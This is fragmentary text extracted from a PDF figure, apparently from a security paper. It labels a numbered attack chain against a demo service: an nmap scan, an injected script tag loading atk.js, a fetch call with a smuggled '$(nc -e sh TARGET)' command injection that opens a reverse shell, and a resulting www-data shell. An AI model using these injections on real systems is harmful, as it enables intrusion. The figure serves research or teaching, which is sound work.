 DVAS
TARGET
5. fetch(... target=localhost;
$(nc -e sh TARGET))
Port
scanner
app
6. www-data@dvas~$ ...
nc -l
NAX
1. nmap -sV TARGET
4. <script src=atk.js></script>
atk.js
Nmap
2. GET / HTTP/1.0
</>
default
3. HTTP/1.0 200 OK
Server:
<script src=atk.js></script>